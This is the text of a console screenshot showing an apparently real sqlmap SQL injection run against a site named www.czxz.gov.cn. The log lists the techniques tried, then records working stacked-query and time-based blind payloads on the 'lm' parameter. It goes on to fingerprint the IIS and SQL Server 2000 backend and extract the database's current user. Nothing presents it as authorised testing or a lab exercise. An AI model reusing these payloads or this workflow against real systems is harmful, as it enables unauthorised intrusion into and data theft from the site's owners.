 管理员: C:\Windows\System32\cmd.exe
[15:10:23] [INFO] testing 'SQLite inline queries'
[15:10:23] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:10:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:10:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:10:26] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:10:27] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:10:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:10:29] [INFO] testing 'Oracle AND time-based blind'
[15:10:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[15:10:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:10:56] [WARNING] GET parameter 'id' is not injectable
sqlmap identified the following injection points with a total of 543 HTTP(s) req
uests:
---
Parameter: lm (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: m=zjxz&lm=1; WAITFOR DELAY '0:0:5'--&id=2

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: m=zjxz&lm=1 WAITFOR DELAY '0:0:5'--&id=2
---
[15:10:56] [INFO] testing Microsoft SQL Server
[15:10:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:11:01] [INFO] confirming Microsoft SQL Server
[15:11:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:11:06] [INFO] fetching current user
[15:11:06] [INFO] retrieved: sel
[15:13:50] [ERROR] invalid character detected. retrying..
[15:13:50] [WARNING] increasing time delay to 6 seconds
ector
current user:    'selector'
[15:16:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[15:16:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.czxz.gov.cn'

[*] shutting down at 15:16:06